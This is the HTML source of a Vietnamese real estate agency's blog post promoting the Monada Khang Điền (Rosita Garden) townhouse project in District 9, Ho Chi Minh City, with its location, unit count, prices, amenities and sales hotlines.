a{color:#FE6637;font-weight:bold;}.copyright-footer {opacity:1;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="google-site-verification" content="dzEHPV-gYjS9odnWcXBeTkq3WoKVP9yIb5Mc3oSxMnk" />
		<meta name="keywords" content=""/>
	
		


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var submitted=false;
</script>



<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6N2FSK');</script>
<!-- End Google Tag Manager -->
	</head>

<body class="wp-singular post-template-default single single-post postid-6787 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child antialiased group-blog sticky_header full-width">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6N2FSK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var submitted=false;</script>
<iframe id="hidden_iframe" name="hidden_iframe" onload="{if(submitted){window.location='https://centralland.com.vn';}}" style="display: none;"></iframe>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title" id="myModalLabel">Bạn vui lòng nhập thông tin để xem bảng giá. Cảm ơn!</h4>
		  </div>
		  <div class="modal-body">
			<form action="https://docs.google.com/forms/d/e/1FAIpQLSfLmBC0f3ipvca5eZeH48HotuzHmbF96XAMhjaMhOFKjmerRg/formResponse" method="POST" id="ss-form" onsubmit="submitted=true;" target="hidden_iframe">
				<ol role="list" class="ss-question-list" style="padding-left: 0;">

				<div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_732517092"><div class="ss-q-title">Họ tên
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.417205409" value="" class="ss-q-short" id="entry_417205409" dir="auto" aria-label="Họ tên  " aria-required="true" required="" title="">
				<div class="error-message" id="553023431_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_878960302"><div class="ss-q-title">Số điện thoại
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.386165074" value="" class="ss-q-short" id="entry_386165074" dir="auto" aria-label="Số điện thoại  " aria-required="true" required="" title="">
				<div class="error-message" id="607503997_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item  ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_627834662"><div class="ss-q-title">Email
				</div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.1294822629" value="" class="ss-q-short" id="entry_1294822629" dir="auto" aria-label="Email  " title="">
				<input type="text" name="entry.1247784825" value="hado-centrosagarden.top" class="ss-q-short" id="entry_1247784825" dir="auto" aria-label="Tên dự án" title="" style="display: none;">
				<div class="error-message" id="1560749108_errorMessage"></div>

				</div></div></div>
				<input type="hidden" name="draftResponse" value="[,,&quot;-8475930517372583444&quot;]
				">
				<input type="hidden" name="pageHistory" value="0">
				<input type="hidden" name="fbzx" value="-8475930517372583444">
				<div class="ss-send-email-receipt" style="margin-bottom: 4px;" dir="ltr"><label for="emailReceipt" style="display:inline;"></label></div>
				<div class="ss-item ss-navigate">
					
				<input type="submit" name="submit" value="Gửi" id="ss-submit" class="btn btn-lg btn-danger jfk-button jfk-button-action " >
				</div></ol>

			</form>

				

		  </div>
		  
		</div>
	  </div>
	  <!-- end modal -->
	</div>

<!--

<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:02439749999">
	            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-l="" scale="0" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png"><noscript><img class="lazy" src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt="" data-l="" scale="0"></noscript>
	            <noscript>&amp;amp;lt;img src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt=""&amp;amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">02439749999</p>
	      </div>
	    </div>
-->


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
				<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" aria-label="button" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					 
					<div id="logo" class="logo-left">
						<a href="https://centralland.com.vn/" title="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand - Mua được căn hộ sinh lợi" rel="home">
							<img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript><img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript>						</a>
					</div><!-- .logo -->
					
					<div class="left-links">
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
															</div>
						</div>
						

											</div><!-- .left-links -->

					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
												
					<!-- Show mini cart if Woocommerce is activated -->

																
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav light-header nav-left">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1137"><a href="https://centralland.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://centralland.com.vn/lien-he/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-1067"><a href="https://centralland.com.vn/ha-do-centrosa/" class="nav-top-link">Dự án HOT</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-17363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17363"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn Hộ <700triệu</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà Phố Khang Điền Bình Chánh</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://centralland.com.vn/canho-gia-ban-can-ho-d1-mension-q1/">Căn hộ D1 Mension</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://centralland.com.vn/can-ho-ha-do-centrosa-garden-tai-quan-10/">Hà Đô Centrosa Quận 10</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://centralland.com.vn/canho-duan-lakeviewcity-novalandquan2/">Lakeview City Novaland</a></li>
</ul></div>
</li>
<li id="menu-item-17364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17364"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/" class="nav-top-link">Căn hộ <700tr</a></li>
<li id="menu-item-20819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20819"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/" class="nav-top-link">Nhà phố < 3 tỉ</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-616"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/" class="nav-top-link">Tin tức BĐS</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://centralland.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>

				              								
		</ul>
				<div class="right hide-for-small">
			<div class="wide-nav-right">
				<div>
				<div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>			</div>
							</div>
		</div>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">


<!-- woocommerce message -->

 

<div class="page-wrapper page-right-sidebar">
	<div class="row">

		<div id="content" class="large-9 left columns" role="main">		
		<div class="page-inner"><div class="locden"><div class="loctrang">
		
			<article id="post-6787" class="post-6787 post type-post status-publish format-standard has-post-thumbnail hentry category-du-an-nha-pho-monada-khang-dien category-du-an-nha-pho-rotisa-graden tag-biet-thu-khang-dien-quan-9 tag-du-an-monada tag-du-an-monada-khang-dien tag-monada-khang-dien tag-nha-pho-khang-dien-quan-9 tag-nha-pho-monada-khang-dien tag-nha-pho-quan-9">
	 
	<header class="entry-header">
		<h1 class="entry-title">Thông Tin Dự Án Nhà Phố Monada Khang Điền Quận 9</h1>
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/" rel="bookmark"><time class="entry-date published" datetime="2017-04-28T14:48:02+07:00">28/04/2017</time><time class="updated" datetime="2021-04-14T09:07:29+07:00">14/04/2021</time></a></span><span class="byline"> bởi <span class="meta-author vcard author"><a class="url fn n" href="https://centralland.com.vn/author/linhnguyen/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	

	  
        
	<div class="entry-content">
		<h2><strong>Dự Án Nhà Phố Monada Khang Điền (Đổi Tên <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">Dự án Nhà Phố Rosita Garden</a>) </strong> Đang  Được Triển Khai Tại Quận 9 Trước Những Thành Công Rực Rỡ Của Chủ Đầu Tư Tiếp Nối Thành Công Của Những Dự Án Nhà Phố , Biệt Thự Đẹp , Uy Tín Và Cam Kết Chất Lượng Sống Của Cư Dân, <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>Dự Án Monada</strong> </a>( rosita garden )Sẽ kỳ Vọng Mang Đến Thành Công tiếp theo.</h2>
<figure id="attachment_6876" aria-describedby="caption-attachment-6876" style="width: 731px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-6876" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20731%20549'%3E%3C/svg%3E" alt="Nhà phố monada khang điền" width="731" height="549" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/Nha-pho-monada-khang-dien.jpg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-6876" src="https://centralland.com.vn/wp-content/uploads/2017/04/Nha-pho-monada-khang-dien.jpg" alt="Nhà phố monada khang điền" width="731" height="549" /></noscript><figcaption id="caption-attachment-6876" class="wp-caption-text"><span style="color: #ed1c24">  <strong>  Nhà Mẫu </strong></span></figcaption></figure>
<h3>I Khái Quát Chủ Đầu Tư Của Dự Án <a href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/?"><strong>Nhà Phố Monada Khang Điền</strong> </a> (rosita garden ).</h3>
<p>Khu Đông Sài Gòn Đang Là Điểm Nóng Bất Động Sản nhất là tại quận 9 đang dồn dập vơi rất nhiều <a href="https://centralland.com.vn/du-an-can-ho-saphire-khang-dien-quan-9-mo-ban-gia-tot-chu-dau-tu/"><strong>dự án</strong> <strong>căn hộ</strong> <strong>khang điền</strong></a>,<strong>nhà phố Biệt thự Khang Điền quận 9 .</strong> khi nói đến thị trường bất động sản khu đông sài gòn khách hàng đầu tư rất quan tâm tới những dự án <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">nhà phố quận 9</a> </strong>kiểu khu dân cư compound được các nhà đầu tư nhất là các dự án của chủ đầu tư khang điền.</p>
<p><img decoding="async" class="alignnone size-full wp-image-10630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20640'%3E%3C/svg%3E" alt="bán nhà phố khang điền" width="1068" height="640" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/ban-nha-pho-khang-dien.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-10630" src="https://centralland.com.vn/wp-content/uploads/2017/04/ban-nha-pho-khang-dien.png" alt="bán nhà phố khang điền" width="1068" height="640" /></noscript></p>
<p>chủ đầu tư uy tín , chất lượng đang được khách hàng quan tâm rất nhiều ngày qua nhờ vào lợi  thế với các dự án <strong>nhà phố</strong> biệt thư thành công trước đó  như: Melosa Garden , villa park merita, Mega Ruby , biệt thư cao cấp the venica &#8230;tại <strong>Quận 9 </strong></p>
<p><strong class="h-large">Hotline Phòng kinh doanh  : <span style="color: #ed1c24">0906276689</span></strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-10631" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201772%201410'%3E%3C/svg%3E" alt="Nhà phố Monada Khang Điền" width="1772" height="1410" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-monada-khang-dien.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-10631" src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-monada-khang-dien.jpg" alt="Nhà phố Monada Khang Điền" width="1772" height="1410" /></noscript></p>
<p>Tiếp đà thành công dự Chủ đầu tư cho ra thêm dòng căn hộ cao cấp jamila tổng số 867 căn.</p>
<p><strong>Dự án <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">nhà phố Quận 9</a></strong> thêm nhiều sự lựa chọn với người dân ,nhu cầu để ở ngày càng cao , góp phần xây dựng qui hoạch khu dân cư, tiên tiến, hiện đại và  hợp lí.</p>
<p>Trước tình hình thiếu hụt trầm trọng nhà ở trước tình hình dân cư đông đúc như hiện nay ,</p>
<p>Dự Án <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>Nhà Phố Monada Khang Điền</strong> </a>Quận 9 sẽ được chủ đầu tư triển khai dự án sớm trong quý II/ 2017 là sản phẩm tiếp nối những thành công trước đó.</p>
<h3>II Tổng Quan <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>Dự Án Monada</strong> Khang Điền</a> Quận 9</h3>
<p>Khu dân cư compound  <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>dự án monada</strong> </a>được chủ đầu tư chú trọng đầu tư phát triển dự án trong phân khúc cao cấp tại  quận kế thừa các dự án trước không ngừng nâng cao uy tín chất lượng của chủ đầu tư. Các dự án nhà phố của chủ đầu tư được thiết kế theo phong cách Địa Trung Hải , ngoài ra đặc điểm chung của các <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>dự án nhà phố quận 9</strong></a> của chủ đầu tư trước đó</p>
<h4>Vị Trí <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>dự án nhà phố quận 9</strong></a></h4>
<p>Tên Dự Án <a href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9"><strong>Nhà Phố Monada Khang Điền</strong></a> :chuẩn bị cho mở bán với nhiều lợi thế với địa thế đẹp.</p>
<p><img decoding="async" class="alignnone size-full wp-image-10634" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201016%20802'%3E%3C/svg%3E" alt="nhà phố khang điền quận 9" width="1016" height="802" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-khang-dien-quan-9.jpeg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10634" src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-khang-dien-quan-9.jpeg" alt="nhà phố khang điền quận 9" width="1016" height="802" /></noscript></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-6923" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201345%20649'%3E%3C/svg%3E" alt="dự án monada" width="1345" height="649" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6923" src="https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada.png" alt="dự án monada" width="1345" height="649" /></noscript></p>
<ul>
<li>Vị trí đắc địa , đường 990, phường phú hữu, quận 9, tp Hồ Chí Minh, Việt Nam</li>
<li>Diện tích :3.66 hecta</li>
<li>Tổng số căn  :118 căn nhà phố liền kề, trong đó có 20 căn shop house thương mại</li>
<li>Mặt tiền đường vào dự án 30 m2</li>
<li>Diện tích <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">Dự án monada</a> (rosita garden)</strong>: kích thước 5*16, 5*8,5*80&#8230;</li>
<li>Giá Biệt thự nhà phố <strong><a href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9">dự án monada khang điền</a> (rosita garden)</strong>: 3 tỷ -3.2 tỷ</li>
<li>Bàn Giao biệt thự :bao gồm 1 tầng trệt va 2 lầu, sân thượngng, ban công, bao gồm , sân cỏ, sơn trang trí nội thất bên ngoài, bàn giao thô , khách hàng tự trang trí nội thất bên trong theo ý mình.</li>
</ul>
<p><strong class="h-large">Hotline Nhà Phố Khang Điền : <span style="color: #ed1c24">0906276689</span></strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-10995" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201772%201253'%3E%3C/svg%3E" alt="nhà phố quận 9" width="1772" height="1253" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-quan-9.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10995" src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-quan-9.jpg" alt="nhà phố quận 9" width="1772" height="1253" /></noscript></p>
<p><img decoding="async" class="alignnone size-full wp-image-10994" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201772%201253'%3E%3C/svg%3E" alt="biệt thự khang điền" width="1772" height="1253" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/biet-thu-khang-dien.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10994" src="https://centralland.com.vn/wp-content/uploads/2017/04/biet-thu-khang-dien.jpg" alt="biệt thự khang điền" width="1772" height="1253" /></noscript></p>
<ul>
<li>sổ hồng riêng biệt, pháp lí minh bạch , sở hữu lâu dài</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-6947" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20871%20573'%3E%3C/svg%3E" alt="Nhà Phố Quận 9" width="871" height="573" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-quan-9.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6947" src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-quan-9.png" alt="Nhà Phố Quận 9" width="871" height="573" /></noscript></p>
<ul>
<li>Dự án <strong>Nhà phố Monada Khang Điền</strong> (<a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>Rosita Garden</strong></a>): chỉ mất chừng 10 phút về đến thành phô mới Thủ Thiêm thông qua hệ thống đường cao tốc hiện hữu đường  Long Thành &#8211; Dầu Giây , Mai Chí Thọ: thuận tiện đi quận 9 thủ đức,đồng nai, quận trung tâm .</li>
<li>Ngoài ra Chỉ mất 15 phút từ <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">dự án nhà phố quận 9</a> </strong> về trung tâm quận 1 thông qua đường cao tốc Long Thành &#8211; Dầu Giây &#8211; đường Mai Chí Thọ &#8211; Hầm Thủ Thiêm .<img decoding="async" class="alignnone size-full wp-image-6925" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201100%20616'%3E%3C/svg%3E" alt="nhà phố monada" width="1100" height="616" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-monada.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6925" src="https://centralland.com.vn/wp-content/uploads/2017/04/nha-pho-monada.png" alt="nhà phố monada" width="1100" height="616" /></noscript></li>
<li>chỉ mất Khoảng 15 phút về Phú Mỹ Hưng thông qua đường Võ Chí Công &#8211; Cầy Phú Mỹ &#8211; Nguyễn Văn Linh , quận 70</li>
<li>Với những dự án căn hộ , nhà phố đã và đang hình thành khu vực lân cận bao gồm quận 1 , quận 2 : Khu thể dục thể thao Nam Rạch Chiết , <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>dự án nhà phố quận 9</strong>,</a> biệt thự Lake View garden, The Venica , Himlam &#8211; Bình An , Palm City, bình khánh, khu dân cư bộ công an,</li>
<li><strong class="h-large"><strong class="h-large">Hotline : <span style="color: #ed1c24">0906276689</span></strong></strong><br />
<h4 style="text-align: center"><strong>Đăng Kí Nhận Thông Tin Từ Dự Án Mới Nhất Của Khang Điền Quận 9 </strong></h4>
<h4 style="text-align: center"><strong><a href="https://centralland.com.vn/du-an-can-ho-saphire-khang-dien-quan-9-mo-ban-gia-tot-chu-dau-tu/">Dự án saphire khang điền quận 9</a> chuẩn bị mở bán tháng quí 2/2018 nóng nhất khu vực quận 9</strong></h4>
</li>
<li>nhận đặt giữ chỗ dự án ngay bây để được vị trí ưu tiên từ chủ đầu tư chọn vị trí căn đẹp nhất.</li>
</ul>
<h4>Tiện Ích <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">Dự Án monada Khang Điền</a> ĐỔi Tên Thành Rosita Garden</strong></h4>
<p>Khu dân cư đường nội bộ : rộng 10 m thuận tiện đi lại bao quanh khu công viên cây xanh , tạo ra bầu không khí trong lành , mát mẻ tốt cho sức khoẻ của người dân sau những giờ làm việc căng thẳng. thiết kế chuẩn theo <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">nhà phố quận 9</a> </strong>của những dự án trước đó</p>
<p>Khu Vực cafe sách : tiện ích đẳng cấp bậc nhất tại khu vực Tại <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>monada Khang Điền</strong></a>, mọi thứ đều được chuẩn bị và sẵn sàng để bạn có thể tận hưởng những tiện ích đẳng cấp nhất hiện đại .</p>
<p>Chia sẻ phút giây thư giãn cuối tuần cùng gia đình và bạn bè của bạn tại Cafe Sách.</p>
<p>Mini Mart tại<a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"> <strong>dự án monada</strong></a> cung cấp cho bạn và gia đình mọi mặt hàng sinh hoạt thiết yêu của các thương hiệu uy tín, chất lượng .</p>
<p><img decoding="async" class="alignnone size-full wp-image-6438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20550'%3E%3C/svg%3E" alt="monada khang điền" width="1200" height="550" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/saigon-south-plaza-noi-khu.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6438" src="https://centralland.com.vn/wp-content/uploads/2017/04/saigon-south-plaza-noi-khu.jpg" alt="monada khang điền" width="1200" height="550" /></noscript> <img decoding="async" class="alignnone size-medium wp-image-6973" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201001%20609'%3E%3C/svg%3E" alt="monada-khang-dien" width="1001" height="609" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/monada-khang-dien.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6973" src="https://centralland.com.vn/wp-content/uploads/2017/04/monada-khang-dien.png" alt="monada-khang-dien" width="1001" height="609" /></noscript></p>
<p>Phòng sinh hoạt cộng đồng: dự án nhà phố biệt thự<strong> Dự án monada khang điền (<a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">rosita garden</a>)</strong>, phòng sinh hoạt cộng đồng được thiết kế văn minh, lịch sự, tạo không gian sinh hoạt chung thân thiện, hài hòa theo thiết kế chung của các dự án <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">nhà phố quận 9</a> </strong>đã được triển khai trước đó và đã đạt được thành công nhất đinh<br />
Phòng khám: Tại dự án <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">nhà phố monada khang điền</a> (rosita Garden )</strong>, phòng khám được trang bị cơ sở hạ tầng hiện đại,tiên tiến và đội ngũ nhân viên chăm sóc tận tâm, tài năng chất lượng.<br />
Hồ bơi tại dự án <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/"><strong>nhà phố monada khang điền</strong></a>, hồ bơi được thiết kế đẹp mắt, hệ thống nước được khử trùng công nghệ nano và thay đổi thường xuyên, đảm bảo vệ sinh và an toàn cho sức khỏe của cư dân.</p>
<p><strong>Hotline : <span class="h-large" style="color: #ed1c24">0906276689</span></strong></p>
<h4 style="text-align: center"><strong>Đăng Kí Nhận Thông Tin Từ Dự Án Mới Nhất Của Khang Điền Quận 9 </strong></h4>
